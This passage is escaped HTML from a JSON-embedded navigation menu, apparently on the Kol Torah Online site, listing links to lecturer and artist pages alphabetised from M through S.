href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-yakov-s.html\/?artist\">MEISLISH R' YAKOV S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-yoel.html\/?artist\">MEISLISH R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-zalmen-leib.html\/?artist\">MEISLISH R' ZALMEN LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-zalmen-leib-seagate.html\/?artist\">MEISLISH R' ZALMEN LEIB  - SEAGATE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/melber-r-yidel.html\/?artist\">MELBER R\u2019 YIDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/melitz-rabbi-yitzchok.html\/?artist\">MELITZ RABBI YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meltzer-r-gershon.html\/?artist\">MELTZER R' GERSHON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mendlowitz-r-chiam-h.html\/?artist\">MENDLOWITZ R' CHIAM H'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mendlowitz-r-yakov-eluzer.html\/?artist\">MENDLOWITZ R' YAKOV ELUZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mendlowitz-r-yoel.html\/?artist\">MENDLOWITZ R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mendlowitz-r-yoshea.html\/?artist\">MENDLOWITZ R' YOSHEA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mendlzohn-r-menochem-mendel.html\/?artist\">MENDLZOHN R' MENOCHEM MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mermelstein-r-avrum-yitzchok.html\/?artist\">MERMELSTEIN R' AVRUM YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mermelstein-r-chaim-mendel.html\/?artist\">MERMELSTEIN R' CHAIM MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mermelstein-r-leibish.html\/?artist\">MERMELSTEIN R' LEIBISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mermelstein-r-moshe-yechiel-1.html\/?artist\">MERMELSTEIN R' MOSHE YECHIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mermelstein-r-nachmen.html\/?artist\">MERMELSTEIN R' NACHMEN<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mertz-r-elimeilech.html\/?artist\">MERTZ R' ELIMEILECH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meshoirerim.html\/?artist\">MESHOIRERIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/milchomeh-iberleber.html\/?artist\">MILCHOMEH IBERLEBER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/miller-r-avigdor.html\/?artist\">MILLER R' AVIGDOR<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/miller-r-burich-1.html\/?artist\">MILLER R' BURICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/miller-r-chaim-shlome.html\/?artist\">MILLER R' CHAIM SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/miller-r-shimon-zev-z-l-arad.html\/?artist\">MILLER R' SHIMON ZEV Z''L - ARAD<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/miller-r-yakov.html\/?artist\">MILLER R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/minches-yitzchok.html\/?artist\">MINCHES YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/minkatch-minchas-aluzer.html\/?artist\">MINKATCH MINCHAS ALUZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/minkatch-rabbi-burich.html\/?artist\">MINKATCH RABBI BURICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/minkatch-rabbi-m-l.html\/?artist\">MINKATCH RABBI M. L.<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mittelman-r-menochem-m.html\/?artist\">MITTELMAN R' MENOCHEM M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mittelman-r-yitzchok.html\/?artist\">MITTELMAN R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moris-r-yitzchok-a.html\/?artist\">MORIS R' YITZCHOK A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moskowitz-mrs-g.html\/?artist\">MOSKOWITZ MRS G<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moskowitz-r-boruch.html\/?artist\">MOSKOWITZ R' BORUCH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moskowitz-r-hilel.html\/?artist\">MOSKOWITZ R' HILEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moskowitz-r-mechel.html\/?artist\">MOSKOWITZ R' MECHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moskowitz-r-naftuli-shmiel.html\/?artist\">MOSKOWITZ R' NAFTULI SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moskowitz-r-nuta.html\/?artist\">MOSKOWITZ R' NUTA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moskowitz-r-shlome-yoel-1.html\/?artist\">MOSKOWITZ R' SHLOME YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moskowitz-r-yakov.html\/?artist\">MOSKOWITZ R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moskowitz-r-yakov-y.html\/?artist\">MOSKOWITZ R' YAKOV Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moskowitz-r-yitzchok-e.html\/?artist\">MOSKOWITZ R' YITZCHOK E<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moskowitz-r-yoel-h.html\/?artist\">MOSKOWITZ R' YOEL H<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/moskowitz-r-yosef-c.html\/?artist\">MOSKOWITZ R' YOSEF C'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/music.html\/?artist\">MUSIC<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mutzen-r-avrum-chaim.html\/?artist\">MUTZEN R' AVRUM CHAIM<\/a><\/li><\/ul>","27":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neiman-r-mechel.html\/?artist\">NEIMAN R' MECHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neiman-r-mechel-vien.html\/?artist\">NEIMAN R' MECHEL VIEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neiman-r-mendel.html\/?artist\">NEIMAN R' MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neiman-r-pinchas.html\/?artist\">NEIMAN R' PINCHAS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neiman-r-shmiel.html\/?artist\">NEIMAN R' SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neiman-r-yida-leib.html\/?artist\">NEIMAN R' YIDA LEIB<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neiman-r-yitzchok-mayer.html\/?artist\">NEIMAN R' YITZCHOK MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neistadt.html\/?artist\">NEISTADT<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neistadt-r-aron-duvid.html\/?artist\">NEISTADT R' ARON DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/nervarney-r-levi-y.html\/?artist\">NERVARNEY R' LEVI Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neuhauser-r-mordche-dov.html\/?artist\">NEUHAUSER R' MORDCHE DOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neulander-achim.html\/?artist\">NEULANDER ACHIM<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neulander-brothers.html\/?artist\">NEULANDER BROTHERS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neuschloss-r-moshe.html\/?artist\">NEUSCHLOSS R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/neuschloss-r-yisroel-duvid.html\/?artist\">NEUSCHLOSS R' YISROEL DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/nikelsburg-rabbi-m.html\/?artist\">NIKELSBURG RABBI M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/niselbaum-r-yechiel.html\/?artist\">NISELBAUM R' YECHIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/noifeld-r-gavriel.html\/?artist\">NOIFELD R' GAVRIEL<\/a><\/li><\/ul>","29":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/oberlander-r-avrum-1.html\/?artist\">OBERLANDER R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/olewski-r-duvid.html\/?artist\">OLEWSKI R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/olshin-r-yerucham.html\/?artist\">OLSHIN R' YERUCHAM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/opman-r-shimon.html\/?artist\">OPMAN R' SHIMON<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/opman-r-yidel.html\/?artist\">OPMAN R' YIDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/oppenheim-r-yoel.html\/?artist\">OPPENHEIM R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/oppenheim-rebetzen-1.html\/?artist\">OPPENHEIM REBETZEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/oshri-r-yisrul-c.html\/?artist\">OSHRI R' YISRUL C'<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/osovskin-dr.html\/?artist\">OSOVSKIN DR<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ostreicher-r-mordche-duvid.html\/?artist\">OSTREICHER R' MORDCHE DUVID<\/a><\/li><\/ul>","31":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/padve-r-aron-shmiel.html\/?artist\">PADVE R' ARON SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/padve-r-efroiyim.html\/?artist\">PADVE R' EFROIYIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/padwa-r-aron-shmiel.html\/?artist\">PADWA R' ARON SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/padwa-r-efroiyim.html\/?artist\">PADWA R' EFROIYIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pam-r-avrum.html\/?artist\">PAM R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/panet-r-mendel-h.html\/?artist\">PANET R' MENDEL H<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/panet-r-nuchem-m.html\/?artist\">PANET R' NUCHEM M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/panet-r-shoil-y.html\/?artist\">PANET R' SHOIL Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/panet-r-yosef.html\/?artist\">PANET R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/paplanas-r-avrum-shlome.html\/?artist\">PAPLANAS R' AVRUM SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/paplanas-r-shulom-shrage.html\/?artist\">PAPLANAS R' SHULOM SHRAGE<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pashkas-r-refuel.html\/?artist\">PASHKAS R' REFUEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/paye-rabbi-m-b.html\/?artist\">PAYE RABBI M''B<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/perl-r-duvid.html\/?artist\">PERL R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/perl-r-henich-aron.html\/?artist\">PERL R' HENICH ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/perl-r-kalmen.html\/?artist\">PERL R' KALMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/perl-r-moshe-duvid.html\/?artist\">PERL R' MOSHE DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/perl-r-shlome.html\/?artist\">PERL R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pinkus-r-shimshon.html\/?artist\">PINKUS R' SHIMSHON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pinkus-r-shimshon-shalheves.html\/?artist\">PINKUS R' SHIMSHON-SHALHEVES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pinsk-karlin.html\/?artist\">PINSK - KARLIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/polatsek-r-meshilem.html\/?artist\">POLATSEK R' MESHILEM<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pollak-r-chaim-elya.html\/?artist\">POLLAK R' CHAIM ELYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pollak-r-chananye-mayer.html\/?artist\">POLLAK R' CHANANYE MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pollak-r-shulem.html\/?artist\">POLLAK R' SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pollak-r-shulom.html\/?artist\">POLLAK R' SHULOM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pollak-r-yekisiel-yitzchok.html\/?artist\">POLLAK R' YEKISIEL YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/popenheim-r-binyomin.html\/?artist\">POPENHEIM R' BINYOMIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/popenheim-r-gavriel.html\/?artist\">POPENHEIM R' GAVRIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/portigal-r-yshay-y.html\/?artist\">PORTIGAL R' YSHAY Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pshevorsk-r-yankele.html\/?artist\">PSHEVORSK R' YANKELE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pupa-rabbi-y-y.html\/?artist\">PUPA RABBI Y''Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/pupa-rabbi-ztz-l.html\/?artist\">PUPA RABBI ZTZ''L<\/a><\/li><\/ul>","33":"","35":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/raab-r-shimshon.html\/?artist\">RAAB R' SHIMSHON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rabinovitch-r-akiva-yosef.html\/?artist\">RABINOVITCH R' AKIVA YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rabinovitch-r-binyomin-1.html\/?artist\">RABINOVITCH R' BINYOMIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rabinovitch-r-burich.html\/?artist\">RABINOVITCH R' BURICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rabinovitch-r-chiam-eluzer.html\/?artist\">RABINOVITCH R' CHIAM ELUZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rabinovitch-r-gamliel.html\/?artist\">RABINOVITCH R' GAMLIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rabinovitch-r-hillel.html\/?artist\">RABINOVITCH R' HILLEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rabinovitch-r-shoel-yitzchok.html\/?artist\">RABINOVITCH R' SHOEL YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rabinovitch-r-tzvi-hersh.html\/?artist\">RABINOVITCH R' TZVI HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rachmistrivka-mhr-d.html\/?artist\">RACHMISTRIVKA MHR''D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/radvil-rabbi-z-l.html\/?artist\">RADVIL RABBI Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rechniter-r-berl.html\/?artist\">RECHNITER R' BERL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/reich-r-pinchus-hersh.html\/?artist\">REICH R' PINCHUS HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/reisman-r-menashe-yisroel.html\/?artist\">REISMAN R' MENASHE YISROEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/reisman-r-yakov.html\/?artist\">REISMAN R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/reisz-r-tzvi-aron.html\/?artist\">REISZ R' TZVI ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/retek-r-shmiel-shaya.html\/?artist\">RETEK R' SHMIEL SHAYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/retek-r-shmiel-yeshia.html\/?artist\">RETEK R' SHMIEL YESHIA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/richter-r-simche.html\/?artist\">RICHTER R' SIMCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rispler-r-meir-zelig.html\/?artist\">RISPLER R' MEIR ZELIG<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rivnitz-rabbi-c-z.html\/?artist\">RIVNITZ RABBI C''Z<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rokeach-r-shulem.html\/?artist\">ROKEACH R' SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosen-r-aron-yosef.html\/?artist\">ROSEN R' ARON YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosen-r-kloinimus.html\/?artist\">ROSEN R' KLOINIMUS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenbaum-r-duvid.html\/?artist\">ROSENBAUM R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenbaum-r-yonoson.html\/?artist\">ROSENBAUM R' YONOSON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenbaum-r-zundel-yesucher-dov.html\/?artist\">ROSENBAUM R' ZUNDEL YESUCHER DOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenberg-r-chaim-bentzion.html\/?artist\">ROSENBERG R' CHAIM BENTZION<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenberg-r-shlome-nechmye.html\/?artist\">ROSENBERG R' SHLOME NECHMYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenberg-r-avrum-burich.html\/?artist\">ROSENBERG R\u2019 AVRUM BURICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenberg-r-chanoch.html\/?artist\">ROSENBERG R\u2019 CHANOCH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenberg-r-duvid.html\/?artist\">ROSENBERG R\u2019 DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenberg-r-shaul-a.html\/?artist\">ROSENBERG R\u2019 SHAUL A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenberg-r-yidel.html\/?artist\">ROSENBERG R\u2019 YIDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenberg-r-yisruel.html\/?artist\">ROSENBERG R\u2019 YISRUEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenberg-r-yisruel-pinchas.html\/?artist\">ROSENBERG R\u2019 YISRUEL PINCHAS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenberger-r-berl.html\/?artist\">ROSENBERGER R' BERL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenberger-r-shia.html\/?artist\">ROSENBERGER R' SHIA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenberger-r-yshie.html\/?artist\">ROSENBERGER R' YSHIE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenblat-r-yitzchok.html\/?artist\">ROSENBLAT R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenblat-r-yosel.html\/?artist\">ROSENBLAT R' YOSEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenblum-r-avrum-y.html\/?artist\">ROSENBLUM R' AVRUM Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenfeld-r-michoel.html\/?artist\">ROSENFELD R' MICHOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenfeld-r-moshe.html\/?artist\">ROSENFELD R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenfeld-r-yosef-y.html\/?artist\">ROSENFELD R' YOSEF Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosenfeld-yakov-yitzchok.html\/?artist\">ROSENFELD YAKOV YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rosensweig-r-yoel-zisman.html\/?artist\">ROSENSWEIG R' YOEL ZISMAN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/roth-r-avrum-yakov.html\/?artist\">ROTH R' AVRUM YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/roth-r-shimon-a.html\/?artist\">ROTH R' SHIMON A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/roth-r-yecheskel.html\/?artist\">ROTH R' YECHESKEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/roth-r-yoel.html\/?artist\">ROTH R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rottenberg-mrs-s.html\/?artist\">ROTTENBERG MRS S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rottenberg-r-avrum-b.html\/?artist\">ROTTENBERG R' AVRUM B'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rottenberg-r-chaim-leibish-forshay.html\/?artist\">ROTTENBERG R' CHAIM LEIBISH-FORSHAY<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rottenberg-r-chiam-libish.html\/?artist\">ROTTENBERG R' CHIAM LIBISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rottenberg-r-pinchas-shulem-1.html\/?artist\">ROTTENBERG R' PINCHAS SHULEM<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rottenberg-r-pinchas-shulem.html\/?artist\">ROTTENBERG R' PINCHAS SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rottenberg-r-shulem.html\/?artist\">ROTTENBERG R' SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rottenberg-r-yosef-bentzion.html\/?artist\">ROTTENBERG R' YOSEF BENTZION<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rottenberg-r-yosef-shmiel.html\/?artist\">ROTTENBERG R' YOSEF SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rottenstein-r-yoel.html\/?artist\">ROTTENSTEIN R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-mrs.html\/?artist\">RUBIN MRS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-mrs-c-r.html\/?artist\">RUBIN MRS C.R.<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-avrum.html\/?artist\">RUBIN R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-chaim-shlome.html\/?artist\">RUBIN R' CHAIM SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-chaim-yakov.html\/?artist\">RUBIN R' CHAIM YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-chiam-y.html\/?artist\">RUBIN R' CHIAM Y'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-eluzer-nissen.html\/?artist\">RUBIN R' ELUZER NISSEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-shea-chaim.html\/?artist\">RUBIN R' SHEA CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-shea-shulem.html\/?artist\">RUBIN R' SHEA SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-shlome.html\/?artist\">RUBIN R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-simcha.html\/?artist\">RUBIN R' SIMCHA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-usher-mordche.html\/?artist\">RUBIN R' USHER MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-yakov-yisroel.html\/?artist\">RUBIN R' YAKOV YISROEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-yisroel-avrum.html\/?artist\">RUBIN R' YISROEL AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-yisruel-yakov-yeshirin.html\/?artist\">RUBIN R' YISRUEL YAKOV YESHIRIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubin-r-yoshea-shulem.html\/?artist\">RUBIN R' YOSHEA SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubinfeld-r-aron.html\/?artist\">RUBINFELD R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rubinstein-r-alter-ely-z-l.html\/?artist\">RUBINSTEIN R' ALTER ELY' Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rumpler-r-aron-h.html\/?artist\">RUMPLER R' ARON H'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rutner-r-chaim-mendel.html\/?artist\">RUTNER R' CHAIM MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/rutner-r-moshe-leib.html\/?artist\">RUTNER R' MOSHE LEIB<\/a><\/li><\/ul>","37":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/saal-shulem.html\/?artist\">SAAL SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sabowitz-r-mendel.html\/?artist\">SABOWITZ R' MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/saks-r-shmiel-dovid.html\/?artist\">SAKS R' SHMIEL DOVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/samet-r-areleh.html\/?artist\">SAMET R' ARELEH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/samet-r-mordche-yitzchok-1.html\/?artist\">SAMET R' MORDCHE YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/samet-r-yecheskel-y.html\/?artist\">SAMET R' 